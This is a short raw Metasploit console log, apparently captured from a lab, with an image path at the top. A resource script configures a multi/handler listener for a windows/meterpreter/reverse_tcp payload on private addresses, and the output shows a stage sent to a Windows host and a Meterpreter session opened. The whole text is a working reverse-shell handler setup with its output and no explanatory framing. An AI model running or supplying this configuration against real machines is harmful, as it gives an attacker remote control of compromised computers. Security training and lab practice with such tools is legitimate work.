 msf > resource 1337_Handler_Win
[*] Processing 1337_Handler_Win for ERB directives.
resource (1337_Handler_Win)> use exploit/multi/handler
resource (1337_Handler_Win)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (1337_Handler_Win)> set LHOST 192.168.10.103
LHOST => 192.168.10.103
resource (1337_Handler_Win)> set LPORT 1338
LPORT => 1338
resource (1337_Handler_Win)> exploit
[*] Started reverse TCP handler on 192.168.10.103:1338
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.10.104
[*] Meterpreter session 1 opened (192.168.10.103:1338 -> 192.168.10.104:49556) at 2017-04-22 21:50:29 +0530
meterpreter >